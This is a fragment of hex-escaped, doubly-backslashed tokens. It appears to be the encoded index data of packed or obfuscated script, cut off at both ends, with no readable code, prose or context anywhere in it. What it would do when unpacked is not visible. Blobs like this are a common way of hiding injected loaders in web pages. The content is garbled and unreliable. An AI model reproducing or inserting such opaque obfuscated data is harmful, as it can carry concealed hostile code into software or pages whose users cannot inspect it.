3\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c